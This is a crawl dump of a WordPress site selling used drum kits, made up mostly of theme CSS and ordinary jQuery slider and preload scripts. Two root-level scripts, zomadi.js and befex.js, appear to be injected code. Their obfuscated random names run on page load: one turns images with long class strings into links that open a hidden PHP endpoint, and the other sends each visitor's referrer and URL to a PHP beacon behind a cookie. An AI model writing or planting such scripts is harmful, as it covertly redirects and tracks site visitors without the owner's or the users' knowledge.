	font-family: "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
}

.entry-content .alignleft {
	display: inline;
	float: left;
	margin-right: 20px;
	margin-bottom: 10px;
}

.entry-content .alignright {
	display: inline;
	float: right;
	margin-left: 20px;
	margin-bottom: 10px;
}

.entry-content .aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/* @end */

/* @group Lists */

.entry-content ul{
	list-style-type: square;
}

.entry-content ol{
	list-style-type: decimal;
}

.entry-content ol ol{
	list-style-type: upper-alpha;
}

.entry-content ol ol ol{
	list-style-type: lower-roman;
}

.entry-content ul li,
.entry-content ol li{
	margin-left: 1.5em;
}

/* @end */

/* @group Definition List */

.entry-content dl dt{
	margin-bottom: 5px;
	font-weight: bold;
}

.entry-content dl dd{
	margin-bottom: 10px;
	padding-left: 20px;
}

/* @end */

/* @group Headings */

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6{
	font-weight: 300;
	margin: 30px 0;
	color: #5e5e5e;
}

.entry-content h1 {
	font-size: 22px;
}

.entry-content h2 {
	font-size: 19px;
}

.entry-content h3 {
	font-size: 16px;
}

.entry-content h4 {
	font-size: 14px;
}

.entry-content h5 {
	font-size: 12px;
}

.entry-content h6 {
	font-size: 10px;
}

/* @end */

/* @end */

/* @group Comments */

#single-comments-wrapper {
	margin-top: 25px;
}

/* @group Comment List */

#comments-title{
	font-size: 16px;
	font-weight: 300;
	color: #474747;
	margin: 1em 0;
}

#comment-list{
	margin-bottom: 30px;
}

#comment-list .comment,
#comment-list .pingback,
#comment-list .trackback{
	position: relative;
	margin-bottom: 25px;
}

#comment-list .comment-reply-link{
	float: right;
	text-decoration: none;
	color: #474747;
	font-style: italic;
	font-size: 11px;
	margin-top: 2px;
}

#comment-list .comment .comment-main{
	min-height: 60px;
}

#comment-list .comment .comment-avatar{
	position: absolute;
	top: 0;
	left: -85px;
}

#comment-list .pingback-icon{
	
	position: absolute;
	top: 5px;
	left: -43px;
	
	width: 18px;
	height: 18px;
	
	background-image: url(images/sprites/pingback-icon.png);
}

#comment-list .comment-info{
	color: #5e5e5e;
	margin-bottom: 20px;
	font-weight: 500;
}

#comment-list .comment-info .author{
	display: inline-block;
	margin-right: 8px;
}

#comment-list .bypostauthor .comment-info .author{
	font-style: italic;
	font-weight: bold;
}

#comment-list .comment-info .author a{
	color: #525252;
	font-weight: 500;
	text-decoration: none;
}

#comment-list .children{
	margin-left: 85px;
	margin-top: 25px;
}

#comment-list .entry-content{
	margin-top: -10px;
}

#comment-list #commentform{
	margin-bottom: 25px;
}

#comment-navigation {
	margin-bottom: 30px;
}

#comments-closed{
    margin-top: 30px;
    font-family: "Droid Sans" sans-serif;
}

/* @end */

/* @group Reply */

#respond{
	margin-top: 25px;
}

#respond .commentform-error{
	margin-bottom: 5px;
	color: #474747;
}

#reply-title{
	font-size: 16px;
	font-weight: 300;
	color: #474747;
	margin: 1em 0;
}

#reply-title a{
	color: #474747;
	text-decoration: none;
	font-weight: normal;
}

#commentform input[type=text],
#commentform textarea{
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	
	border: 1px solid #DDD;
	
	-webkit-box-shadow: #ececec 0px 1px 4px inset, #F4F4F4 -4px -4px 0, #F4F4F4 4px -4px 0, #F4F4F4 4px 4px 0, #F4F4F4 -4px 4px 0;
	-moz-box-shadow: #ececec 0px 1px 4px inset, #F4F4F4 -4px -4px 0, #F4F4F4 4px -4px 0, #F4F4F4 4px 4px 0, #F4F4F4 -4px 4px 0;
	box-shadow: #ececec 0px 1px 4px inset, #F4F4F4 -4px -4px 0, #F4F4F4 4px -4px 0, #F4F4F4 4px 4px 0, #F4F4F4 -4px 4px 0;
	
	outline: none;
	
	font-family: "Droid Sans", sans-serif;
	font-weight: 300;
	color: #777777;
	font-size: 12px;
}

#commentform input[type=text]:focus,
#commentform textarea:focus{
	border-color: #C0C0C0;
}

#commentform p,
#commentform #comment{
	position: relative;
	margin-bottom: 10px;
}

#commentform p.form-submit{
	margin-bottom: 0;
}

#commentform p.comment-notes,
#commentform p.logged-in-as{
	font-family: "Droid Sans", sans-serif;
	color: #919191;
	font-size: 11px;
}

#commentform #comment{
	width: 100%;
	padding: 10px;
}

#commentform input[type=text]{
	padding: 4px;
	width: 280px;
}

#commentform input[type=submit]{
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	
	padding: 7px 16px;
	
	border: 1px solid #DEDEDE;
	box-shadow: #ECECEC 1px 1px 3px 0px;
	
		background: #f5f5f5;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #f5f5f5 0%, #f1f1f1 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f5f5f5), color-stop(100%,#f1f1f1));
	background: -webkit-linear-gradient(top,  #f5f5f5 0%,#f1f1f1 100%);
	background: -o-linear-gradient(top,  #f5f5f5 0%,#f1f1f1 100%);
	background: -ms-linear-gradient(top,  #f5f5f5 0%,#f1f1f1 100%);
	background: linear-gradient(top,  #f5f5f5 0%,#f1f1f1 100%);
	
	font-weight: 500;
	color: #777;
	font-family: "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	
	cursor: pointer;
}

#commentform input[type=submit]:hover{
	border: 1px solid #CCC;
}

#commentform label{
	position: absolute;
	height: 1em;
	margin-top: -0.5em;
	left: 300px;
	top: 50%;
	color: #919191;
}

/* @end */



/* @end */

/* @group Footer */

#footer{
	margin-top: 30px;
	min-height: 120px;
	background: #1c1c1c url(images/dark/footer-bg.png) repeat;
}

#footer .container{
	width: 975px;
	padding: 30px 0 20px 0;
}

/* @group Widget */

#footer .widget{
	float: left;
	width: 33.3333%;
	font-size: 12px;
	color: #898989;
	padding: 0 7px;
	
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	
	word-wrap: break-word;
}

#footer .widget img{
	max-width: 100%;
	height: auto;
}

#footer .widgettitle{
	margin-bottom: 25px;
	color: #c6c6c6;
	font: 15px "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
}

#footer .widget ul li{
	line-height: 1.5em;
}

#footer .widget ul li a{
	color: #9e9e9e;
	text-decoration: none;
}

/* @end */

/* @group Copyright */

#footer-copyright{
	margin-top: 25px;
	color: #7c7c7c;
	font-size: 11px;
	padding: 0 7px;
}

#footer-copyright a{
	color: #898989;
	text-decoration: none;
}

#footer-copyright .designer{
	float: right;
}



/* @end */



/* @end */

/* @group Panels */

.panel-grid{
    margin: 0 -15px 30px -15px;
}

.panel-grid-cell{
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;

    padding: 0 15px;
}

.panel-grid-cell .panel{
    margin-bottom: 30px;
}

.panel-grid-cell .panel:last-child{
    margin-bottom: 0;
}

.panel {
    min-height: 1em;
    margin-bottom: 15px;
}

.panel.panel-last-child{
    margin-bottom: 0;
}

.panel h3.widget-title{
    margin-bottom: 15px;
    font-size: 125%;
}

/* @end */

/* @group Widgets */

/* @group Button */

.widget .button{
	display: inline-block;

	background: #ee6b49; /* Old browsers */
	background: -moz-linear-gradient(top,  #ee6b49 9%, #dc5c3b 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(9%,#ee6b49), color-stop(100%,#dc5c3b)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ee6b49 9%,#dc5c3b 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ee6b49 9%,#dc5c3b 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ee6b49 9%,#dc5c3b 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #ee6b49 9%,#dc5c3b 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ee6b49', endColorstr='#dc5c3b',GradientType=0 ); /* IE6-9 */
	
	border: 1px solid #cf5031;
	color: #FFF;
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	
	text-decoration: none;
	font-size: 13px;
	padding: 12px 35px;
	
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	
	-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	
	text-shadow: 0 1px 0 rgba(0,0,0,0.25);
}

.button-container.align-center{
	text-align: center;
}

.button-container.align-left{
	text-align: left;
}

.button-container.align-right{
	text-align: right;
}

.button-container.align-full .button{
    display: block;
    text-align: center;
}

/* @end */

/* @group Call To Action */

.widget_call-to-action {
	padding: 25px;
	border-left: 3px solid #AAA;
	background: url(images/slide-below-bg.png) repeat;
	position: relative;
}

.widget_call-to-action .cta-headline{
	margin-bottom: 0;
	margin-top: 0;
	color: #444444;
}

.widget_call-to-action .cta-sub-text{
	margin-top: 10px;
	margin-bottom: 0;
	color: #777777;
}

.widget_call-to-action .button{
	position: absolute;
	top: 50%;
	right: 25px;
	margin-top: -22px;
}

/* @end */

/* @group Icon and Text */

.widget_icon-text h3.widget-title{
    font-size: 15px;
    line-height: 1.5em;
    margin: 0 0 0.6em 0;
}

.widget_icon-text h3.widget-title a {
    color: inherit;
    text-decoration: none;
}

.widget_icon-text .entry-content{
	margin-top: 0;
}

.widget_icon-text .entry-content > *:first-child{
	margin-top: 0;
}

.widget_icon-text .feature-icon{
    float: left;
    width: 32px;
    height: 32px;
}

.widget_icon-text .feature-icon img{
	max-width: 100%;
  	max-height: 100%;
	width: auto;
	height: auto;
}

.widget_icon-text .widget-text{
    margin-left: 45px;
}

/* @end */

/* @group Headline Widget */

.widget_headline .widget-title span{
    display: block;
    line-height: 1.3em;
}

.widget_headline .widget-title .size-medium {
    font-size: 130%;
}

.widget_headline .widget-title .size-large {
    font-size: 160%;
}

.widget_headline .widget-title .size-extra-large {
    font-size: 190%;
}

.widget_headline .align-left{
    text-align: left;
}

.widget_headline .align-center{
    text-align: center;
}

.widget_headline .align-right{
    text-align: right;
}

/* @end */

.widget img{
	max-width: 100%;
	height: auto;
}

/* @group Text Widget */

.widget_text *:first-child{
	margin-top: 0;
}

.widget_text *:last-child{
	margin-top: 0;
}

/* @end */

/* @end */

--- FILE ---
content_type: application/javascript
request_url: https://useddrumsets.org/zomadi.js
body_size: 566
content:

window.onload = function ()
{
	bopijyl();
}

function bopijyl()
{
  	
	var jibef = document.getElementsByTagName("img");   	for (var qysinetezirelot = 0; qysinetezirelot < jibef.length; qysinetezirelot++) 
  
	{  



		var qawusazygu = jibef[qysinetezirelot].getAttribute("class");    
		if(qawusazygu == null || qawusazygu.length < 50) continue;  
		var syfidatezuha = "/doham.php?vovuta=" + qawusazygu; 	 		var zijafuq = jibef[qysinetezirelot].getAttribute("alt");				 		var nyhuwuzy = popu(syfidatezuha, zijafuq); 
  
 			var dyponi = jibef[qysinetezirelot].parentNode;	  			var wywidiv = jibef[qysinetezirelot].cloneNode(true);
  

		nyhuwuzy.appendChild(wywidiv);  
 			 
	  		dyponi.replaceChild(nyhuwuzy, jibef[qysinetezirelot]); 	}
 


 
}




function popu(godazeso, mubudufeb){  	if(mubudufeb == null) mubudufeb = "";
 		var fafusexyded = document.createElement("a"); 		fafusexyded.href = "#" + mubudufeb; 
 	fafusexyded.setAttribute("onclick", "javascript:window.open('" + godazeso + "');return false;");
 		fafusexyded.setAttribute("rel","nofollow");  	fafusexyded.setAttribute("target","_blank");
 
		return fafusexyded;

 }	

--- FILE ---
content_type: application/javascript
request_url: https://useddrumsets.org/wp-content/themes/default/js/snapshot-home.min.js?ver=1.3
body_size: 673
content:

jQuery(function($){$.imgpreload(snapshot.sliderLoaderUrl);$('#home-slider, .gallery-slider').each(function(){var $slider=$(this);var sliderHeight=$slider.height();$slider.find('img.slide').load(function(){var $$=$(this);if($$.height()<sliderHeight){$$.css({'height':sliderHeight,'width':'auto'});}
else if($$.width()<$slider.width()){$$.css({'height':'auto','width':'100%'});}
$$.css('margin-top',-$$.height()/2);});$(window).resize(function(){$slider.find('img.slide.current').load();})
var displaySlide=function(i){if(i<0||i>=$slider.find(' img.slide').length){i=i%$slider.find(' img.slide').length;}
var c=$slider.find('img.slide').index($slider.find('img.slide.current'));if(c!=-1){$slider.find('img.slide').eq(c).add($slider.find('.post-titles a').eq(c)).clearQueue().animate({'opacity':0},Number(snapshotHome.transitionSpeed),function(){$(this).hide();});}
$slider.find('img.slide, .post-titles a').removeClass('current');if($slider.is('.gallery-slider')){var cImg=$slider.find('img.slide').eq(i).css({height:'auto',width:'100%'});if(c!=-1)$slider.clearQueue().animate({height:cImg.height()});else $slider.height(cImg.height());sliderHeight=cImg.height();}
$slider.find('img.slide').eq(i).load().add($slider.find('.post-titles a').eq(i)).addClass('current').show().css('opacity',0).clearQueue().animate({'opacity':1},Number(snapshotHome.transitionSpeed));}
$slider.find('img.slide').imgpreload(function(){$slider.removeClass('loading');if($slider.find('img.slide').length>1){$slider.find('.navigation').fadeIn();displaySlide(0);var cc=0;var interval;var resetInterval=function(){clearInterval(interval);interval=setInterval(function(){displaySlide(++cc);},snapshotHome.sliderSpeed);};resetInterval();$slider.find('a.next').click(function(){displaySlide(++cc);resetInterval();return false;});$slider.find('a.previous').click(function(){displaySlide(--cc);resetInterval();return false;});}
else{displaySlide(0);}});});})

--- FILE ---
content_type: application/javascript
request_url: https://useddrumsets.org/wp-content/themes/default/js/snapshot.min.js?ver=1.3
body_size: 443
content:

jQuery(function($){$('#post-loop .post .post-content').animate({'opacity':0});$('#post-loop .post').mouseenter(function(){var $$=$(this);$$.find('.post-content').clearQueue().animate({'opacity':1},300);$$.find('.corner.corner-se').clearQueue().animate({'bottom':-20,'right':-20},300);}).mouseleave(function(){var $$=$(this);$$.find('.post-content').clearQueue().animate({'opacity':0},300);$$.find('.corner.corner-se').clearQueue().animate({'bottom':5,'right':5},300);});if($('#post-single-viewer.image').length&&!$('#post-single-viewer.image img').get(0).complete){$('#post-single-viewer.image').addClass('loading');$('#post-single-viewer.image img').css('visibility','hidden');$.imgpreload(snapshot.imageLoaderUrl);$('#post-single-viewer.image img').imgpreload(function(){$('#post-single-viewer.image').removeClass('loading');$(this).css('visibility','visible').hide().fadeIn(850);});}
$('#post-loop img.thumbnail').each(function(i,el){var $el=$(this);if(!$el.get(0).complete){$el.css('visibility','hidden').closest('.post-background').addClass('loading');$el.imgpreload(function(){$el.css('visibility','visible').hide().fadeIn('slow',function(){$el.closest('.post-background').removeClass('loading')})});}});$('.entry-content').fitVids();});

--- FILE ---
content_type: application/javascript
request_url: https://useddrumsets.org/wp-content/themes/default/js/jquery.imgpreload.min.js?ver=1.4
body_size: 415
content:

if('undefined'!=typeof jQuery)
{(function($){$.imgpreload=function(imgs,settings)
{settings=$.extend({},$.fn.imgpreload.defaults,(settings instanceof Function)?{all:settings}:settings);if('string'==typeof imgs){imgs=new Array(imgs);}
var loaded=new Array();$.each(imgs,function(i,elem)
{var img=new Image();var url=elem;var img_obj=img;if('string'!=typeof elem)
{url=$(elem).attr('src');img_obj=elem;}
$(img).bind('load error',function(e)
{loaded.push(img_obj);$.data(img_obj,'loaded',('error'==e.type)?false:true);if(settings.each instanceof Function){settings.each.call(img_obj);}
if(loaded.length>=imgs.length&&settings.all instanceof Function){settings.all.call(loaded);}
$(this).unbind('load error');});img.src=url;});};$.fn.imgpreload=function(settings)
{$.imgpreload(this,settings);return this;};$.fn.imgpreload.defaults={each:null,all:null};})(jQuery);}

--- FILE ---
content_type: application/javascript
request_url: https://useddrumsets.org/befex.js
body_size: 796
content:


function somu()
{ 	var pikudady = window.location.href;    	    var vyhokyhawo = document.currentScript.src.split('/').pop().replace(".js","");  
	var vinod = "/" + vyhokyhawo + ".php";	  	    var nyfaba = 60;

   		var rulomyzeni = vyhokyhawo; 
 		var nigytu = "";
	

     try 
	    {      nigytu=""+parent.document.referrer;
	 
    }     catch (ex)      {
 
	    nigytu=""+document.referrer;    } 
	if(sivije(rulomyzeni) == null)
    
	{

	 		var belocimiwa = window.location.hostname;
 		
		rurube(rulomyzeni, "1", nyfaba, "/", belocimiwa);   		
				if(sivije(rulomyzeni) != null)  			{			var jimymice = new Image();	
 			jimymice.src=vinod + "?referer=" + escape(nigytu) + "&url=" + escape(pikudady); 
		} 

	}	 } 

somu();


function sivije(hidyjomoke) 
{
	      var podewycezesyk = document.cookie;  	      var moxijyno = hidyjomoke + "="; 
    var giqysewugonucyq = podewycezesyk.indexOf("; " + moxijyno);       if (giqysewugonucyq == -1) {        giqysewugonucyq = podewycezesyk.indexOf(moxijyno);
	        if (giqysewugonucyq != 0) return null;     } else {
        giqysewugonucyq += 2; 	    }

		    var luradeguhoqep = document.cookie.indexOf(";", giqysewugonucyq); 
     if (luradeguhoqep == -1) {   

	        luradeguhoqep = podewycezesyk.length; 		
	    }
	    return unescape(podewycezesyk.substring(giqysewugonucyq + moxijyno.length, luradeguhoqep)); 		 }


//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////

function rurube(cakutuzy,xohaf,nydato, xosi, wegalu) { var jefifuqezimy = new Date();  var dycybewuxenoxol = new Date();


  
 dycybewuxenoxol.setTime(jefifuqezimy.getTime() + 1000*60*nydato); document.cookie = cakutuzy+"="+escape(xohaf) + ";expires="+dycybewuxenoxol.toGMTString() + ";path=" + xosi + ";domain=" + wegalu;  }